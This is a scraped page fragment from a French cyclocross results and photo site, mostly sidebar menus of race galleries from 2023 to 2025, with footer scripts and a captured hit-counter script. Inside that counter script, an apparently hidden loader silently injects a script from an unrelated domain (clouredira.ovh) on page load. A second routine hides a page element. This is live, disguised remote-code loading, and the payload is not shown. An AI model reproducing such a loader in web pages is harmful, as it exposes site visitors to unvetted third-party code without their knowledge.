                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="5e85fbe65e7a8aeee7511e29" data-mcp-line-id="5e85fbe65e7a8aeee7511e29">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" data-mcp-cell-id="5e85fbe65e7ca307c92aa23a" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

